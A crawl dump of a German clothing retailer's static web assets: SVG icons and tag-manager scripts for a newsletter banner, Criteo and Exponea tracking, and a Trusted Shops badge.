request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/images/svg-icons/arrow-top.svg
body_size: -137
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="7" viewBox="0 0 11 7">
    <path fill="#5E5E5E" fill-rule="evenodd" d="M5.6.509L10.691 5.6l-.636.636L5.6 1.782 1.145 6.236.51 5.6 5.6.509z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js
body_size: 171
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js', "$((function(){var e='<p class=\"m-all-z\" style=\"font-weight:600;\">Entdecken Sie unseren Newsletter und erhalten 15% Rabatt als Neukunde</p>';$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"span\").prepend(e),$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"a\").addClass(\"link-underlined\"),$(\"#NewsletterFooterSubscribeForm\").closest(\".navigation\").css(\"overflow\",\"hidden\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg
body_size: 1244
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C9.31886 19 7.67547 18.5015 6.27766 17.5675C4.87984 16.6335 3.79037 15.306 3.14703 13.7528C2.50368 12.1996 2.33535 10.4906 2.66333 8.84173C2.9913 7.1929 3.80085 5.67834 4.9896 4.4896C6.17834 3.30085 7.6929 2.4913 9.34173 2.16333C10.9906 1.83535 12.6996 2.00368 14.2528 2.64703C15.806 3.29037 17.1335 4.37984 18.0675 5.77766C19.0015 7.17547 19.5 8.81886 19.5 10.5C19.5 12.7543 18.6045 14.9164 17.0104 16.5104C15.4164 18.1045 13.2543 19 11 19ZM11 2.68C9.45335 2.68 7.94144 3.13864 6.65544 3.99791C5.36945 4.85718 4.36714 6.0785 3.77527 7.50742C3.18339 8.93634 3.02853 10.5087 3.33026 12.0256C3.632 13.5425 4.37678 14.9359 5.47043 16.0296C6.56407 17.1232 7.95747 17.868 9.4744 18.1697C10.9913 18.4715 12.5637 18.3166 13.9926 17.7247C15.4215 17.1329 16.6428 16.1306 17.5021 14.8446C18.3614 13.5586 18.82 12.0467 18.82 10.5C18.82 8.42601 17.9961 6.43696 16.5296 4.97043C15.063 3.50389 13.074 2.68 11 2.68Z" fill="#373737"/>
<path d="M12.9337 8.15175C12.9374 8.35906 12.888 8.56388 12.7903 8.74675C12.6893 8.9248 12.5681 9.09059 12.429 9.24081C12.2828 9.39302 12.1247 9.53336 11.9562 9.6605C11.7809 9.79331 11.6268 9.92081 11.4834 10.0536C11.3475 10.1755 11.2263 10.3128 11.1222 10.4627C11.0281 10.6004 10.9781 10.7634 10.9787 10.9302C10.9899 11.1104 11.022 11.2887 11.0743 11.4614C11.1354 11.6987 11.2135 11.9313 11.3081 12.1574C11.3123 12.1909 11.3123 12.2248 11.3081 12.2583C11.309 12.3152 11.2881 12.3704 11.2497 12.4124C11.1808 12.4756 11.0965 12.5196 11.0053 12.5399C10.7096 12.2088 10.4579 11.8409 10.2562 11.4455C10.1266 11.1893 10.0524 10.9088 10.0384 10.6221C10.0331 10.3178 10.141 10.0225 10.3412 9.79331C10.5476 9.55879 10.7733 9.34199 11.0159 9.14518C11.2603 8.94331 11.4887 8.74143 11.6906 8.53956C11.7893 8.45183 11.8689 8.34482 11.9247 8.22513C11.9804 8.10544 12.011 7.9756 12.0147 7.84362C12.0189 7.69098 11.9918 7.5391 11.935 7.39737C11.8925 7.28348 11.8232 7.18146 11.7331 7.09987C11.649 7.02296 11.5493 6.96499 11.4409 6.92987C11.3278 6.89238 11.2095 6.87267 11.0903 6.87143C10.9508 6.88516 10.8164 6.93058 10.6972 7.00425C10.5011 7.12996 10.3518 7.31662 10.2722 7.5355C10.2497 7.58885 10.2108 7.63363 10.1611 7.66326C10.1114 7.6929 10.0535 7.70584 9.99591 7.70018H9.82591C9.73866 7.69228 9.65289 7.67262 9.57091 7.64175C9.49114 7.61667 9.41306 7.58651 9.33716 7.55143C9.27341 7.51956 9.23622 7.48237 9.23622 7.43987C9.23559 7.27311 9.28561 7.11008 9.37966 6.97237C9.47555 6.82321 9.60237 6.69639 9.75153 6.6005C9.91444 6.49121 10.0938 6.40871 10.2828 6.35612C10.4839 6.29153 10.6932 6.25576 10.9043 6.24987C11.1862 6.24169 11.4666 6.2928 11.7274 6.39987C11.9882 6.50694 12.2236 6.6676 12.4184 6.87143C12.5842 7.05049 12.714 7.25969 12.8009 7.48768C12.8877 7.69838 12.9328 7.92389 12.9337 8.15175ZM10.2775 13.9052C10.2774 13.7999 10.2984 13.6956 10.3392 13.5985C10.38 13.5014 10.4397 13.4135 10.5149 13.3398C10.5901 13.266 10.6793 13.2081 10.7772 13.1692C10.875 13.1304 10.9797 13.1115 11.085 13.1136C11.1845 13.1127 11.2832 13.1326 11.3746 13.1719C11.4661 13.2113 11.5484 13.2692 11.6162 13.3421C11.7618 13.4931 11.842 13.6954 11.8393 13.9052C11.8437 14.0142 11.8262 14.123 11.7879 14.2252C11.7496 14.3274 11.6912 14.4209 11.6162 14.5002C11.5473 14.5713 11.4647 14.6278 11.3734 14.6661C11.2821 14.7045 11.184 14.7239 11.085 14.7233C10.9793 14.7263 10.8741 14.7081 10.7755 14.6698C10.677 14.6315 10.5871 14.5738 10.5112 14.5002C10.4326 14.4228 10.3708 14.33 10.3297 14.2276C10.2885 14.1252 10.2689 14.0155 10.2722 13.9052H10.2775Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0f9275140b164f86a1af286318cfd0bb-source.min.js
body_size: 258
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0f9275140b164f86a1af286318cfd0bb-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0f9275140b164f86a1af286318cfd0bb-source.min.js', "<!-- Criteo Visit Tag -->\n<script type=\"text/javascript\">\n    window.criteo_q = window.criteo_q || [];\n    var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n    window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\")},\n      { event: \"setEmail\", email:_satellite.getVar('Customer Email SHA-256 hash')},\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\")},\n      { event: \"viewPage\" }\n    );\n</script>\n<!-- END Criteo Visit Tag -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 842
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg
body_size: 1939
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Guarantee</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-2075 -113)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 2075 113L 2135 113L 2135 173L 2075 173L 2075 113Z" fill="#FFFFFF"/>
</clipPath>
<g id="Guarantee" clip-path="url(#clip-0)">
<g id="Group">
<g id="6">
<use xlink:href="#path0_fill" transform="translate(2100.67 131.171)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path1_fill" transform="translate(2090.57 123.11)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path2_fill" transform="translate(2093.58 125.957)" fill="#001F49"/>
</g>
<g id="Star 2 (Stroke) (Stroke)">
<use xlink:href="#path3_fill" transform="matrix(-1 1.20749e-16 -1.24204e-16 -1 2127 159.146)" fill="#001F49"/>
</g>
<g id="Rectangle 9 (Stroke)">
<use xlink:href="#path4_fill" transform="translate(2095.86 152.508)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 3.91941 5.91797C 3.59429 5.91797 3.32939 5.97811 3.12469 6.0984C 2.93203 6.21868 2.78753 6.38106 2.6912 6.58555C 2.59488 6.79003 2.52865 7.02458 2.49253 7.28921C 2.46844 7.55383 2.4564 7.83048 2.4564 8.11917C 2.4564 10.0437 2.91999 11.006 3.84716 11.006C 4.31676 11.006 4.68402 10.8075 4.94893 10.4106C 5.21383 10.0136 5.34629 9.32802 5.34629 8.35372C 5.34629 7.46362 5.21985 6.83814 4.96699 6.47729C 4.72617 6.10441 4.37697 5.91797 3.91941 5.91797ZM 2.65508 5.4669C 2.95611 5.25039 3.26316 5.08801 3.57623 4.97975C 3.90134 4.85947 4.25054 4.79933 4.62382 4.79933C 5.0573 4.79933 5.46068 4.85947 5.83395 4.97975C 6.20723 5.10004 6.53234 5.29851 6.80929 5.57516C 7.08624 5.83979 7.30298 6.18259 7.45951 6.60359C 7.61605 7.02458 7.69432 7.52977 7.69432 8.11917C 7.69432 8.55219 7.61003 8.99122 7.44145 9.43627C 7.27288 9.8693 7.02001 10.2662 6.68286 10.6271C 6.35775 10.9879 5.95437 11.2826 5.47272 11.5112C 5.00311 11.7397 4.46126 11.854 3.84716 11.854C 3.06448 11.854 2.4263 11.7337 1.93261 11.4931C 1.43892 11.2405 1.04758 10.9218 0.758595 10.5369C 0.469606 10.1399 0.270927 9.69489 0.162556 9.20172C 0.0541853 8.70856 0 8.21539 0 7.72223C 0 7.02458 0.132453 6.32092 0.397359 5.61125C 0.674306 4.90157 1.07769 4.20994 1.6075 3.53635C 2.14935 2.86276 2.81764 2.22525 3.61236 1.62383C 4.41911 1.01038 5.35231 0.469107 6.41193 0C 6.54438 0.192454 6.61061 0.354837 6.61061 0.48715C 6.61061 0.595405 6.55643 0.685618 6.44805 0.757789C 5.9062 1.1427 5.42455 1.52159 5.00311 1.89447C 4.59371 2.26735 4.23248 2.64625 3.91941 3.03115C 3.61838 3.40403 3.35949 3.79496 3.14275 4.20392C 2.93805 4.60086 2.77549 5.02185 2.65508 5.4669Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 14.4268 26.5529C 21.3322 26.5529 26.9301 21.0334 26.9301 14.2248C 26.9301 7.41613 21.3322 1.89664 14.4268 1.89664C 7.52148 1.89664 1.92358 7.41613 1.92358 14.2248C 1.92358 21.0334 7.52148 26.5529 14.4268 26.5529ZM 14.4268 28.4496C 22.3946 28.4496 28.8537 22.0809 28.8537 14.2248C 28.8537 6.36865 22.3946 0 14.4268 0C 6.45912 0 0 6.36865 0 14.2248C 0 22.0809 6.45912 28.4496 14.4268 28.4496Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 11.442 20.6668C 16.6988 20.6668 20.9604 16.465 20.9604 11.2817C 20.9604 6.09848 16.6988 1.89664 11.442 1.89664C 6.18511 1.89664 1.92358 6.09848 1.92358 11.2817C 1.92358 16.465 6.18511 20.6668 11.442 20.6668ZM 11.442 22.5634C 17.7612 22.5634 22.884 17.5124 22.884 11.2817C 22.884 5.051 17.7612 0 11.442 0C 5.12275 0 0 5.051 0 11.2817C 0 17.5124 5.12275 22.5634 11.442 22.5634Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 25.9093 3.67683L 22 0L 18.0906 3.67683L 13.0025 1.88569L 10.9479 6.81245L 5.56075 7.2167L 5.71611 12.5415L 0.961505 15.0713L 3.3 19.8734L 0 24.0912L 4.11728 27.5404L 2.84249 32.717L 8.02664 34.2168L 8.99749 39.4571L 14.3521 38.7481L 17.4007 43.146L 22 40.351L 26.5992 43.146L 29.6478 38.7481L 35.0025 39.4571L 35.9733 34.2168L 41.1575 32.717L 39.8827 27.5404L 44 24.0912L 40.7 19.8734L 43.0385 15.0713L 38.2838 12.5415L 38.4392 7.2167L 33.0521 6.81245L 30.9975 1.88569L 25.9093 3.67683ZM 29.9162 4.28021L 26.5561 5.46304L 25.4395 5.85611L 24.5816 5.04923L 22 2.62113L 19.4183 5.04923L 18.5604 5.85611L 17.4438 5.46304L 14.0837 4.28021L 12.7269 7.53374L 12.276 8.61491L 11.0938 8.70362L 7.5363 8.97058L 7.6389 12.487L 7.67299 13.6555L 6.6296 14.2106L 3.48976 15.8812L 5.03405 19.0525L 5.54723 20.1063L 4.82305 21.0319L 2.6438 23.8172L 5.36276 26.095L 6.26629 26.8519L 5.98654 27.9879L 5.1447 31.4064L 8.5682 32.3968L 9.70585 32.726L 9.9189 33.8759L 10.56 37.3365L 14.0961 36.8684L 15.2712 36.7128L 15.9402 37.6779L 17.9534 40.5822L 20.9907 38.7364L 22 38.123L 23.0093 38.7364L 26.0465 40.5822L 28.0598 37.6779L 28.7288 36.7128L 29.9038 36.8684L 33.4399 37.3365L 34.0811 33.8759L 34.2941 32.726L 35.4318 32.3968L 38.8553 31.4064L 38.0134 27.9879L 37.7337 26.8519L 38.6372 26.095L 41.3562 23.8172L 39.1769 21.0319L 38.4527 20.1063L 38.9659 19.0525L 40.5102 15.8812L 37.3704 14.2106L 36.327 13.6555L 36.3611 12.487L 36.4637 8.97058L 32.9061 8.70362L 31.7239 8.61491L 31.2731 7.53374L 29.9162 4.28021Z"/>
<path id="path4_fill" d="M 9.137 13.8985L 16.5741 17.6376L 18.274 18.4922L 18.274 16.598L 18.274 0L 16.5741 3.59227L 16.5741 15.7433L 9.90397 12.3899L 9.137 12.0043L 8.37004 12.3899L 1.69991 15.7433L 1.69991 4.01489L 0 0L 0 16.598L 0 18.4922L 1.69991 17.6376L 9.137 13.8985Z"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js
body_size: 369
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js', "<script type=\"text/javascript\">\n  var sourceCodeDE = _satellite.getVar(\"Campaign Site\");\n  var deCriteoUserSegment;\n\n  if (sourceCodeDE === 'dmdefault' || sourceCodeDE === 'affide' || sourceCodeDE === 'gegob' || sourceCodeDE === 'fbdede') {\n    deCriteoUserSegment = \"1\";\n  } else {\n    deCriteoUserSegment = \"3\";\n  }\n  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  \n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash') },         \n      { event: \"viewItem\", item: utag_data.products[0].id, user_segment: deCriteoUserSegment });\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js
body_size: 199
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9ff93e4bb47a4f91b183103d950fa4ca-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js', "<script async \ndata-desktop-y-offset=\"0\" \ndata-mobile-y-offset=\"0\" \ndata-desktop-disable-reviews=\"false\" \ndata-desktop-enable-custom=\"false\" \ndata-desktop-position=\"left\" \ndata-desktop-custom-width=\"156\" \ndata-desktop-enable-fadeout=\"false\" \ndata-disable-mobile=\"false\" \ndata-disable-trustbadge=\"false\" \ndata-mobile-custom-width=\"156\" \ndata-mobile-disable-reviews=\"false\" \ndata-mobile-enable-custom=\"false\" \ndata-mobile-position=\"left\" \ndata-mobile-enable-topbar=\"false\" \ndata-mobile-enable-fadeout=\"true\"\ndata-color-scheme=\"light\"\ncharset=\"UTF-8\" \nsrc=\"//widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js\"> \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 163
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");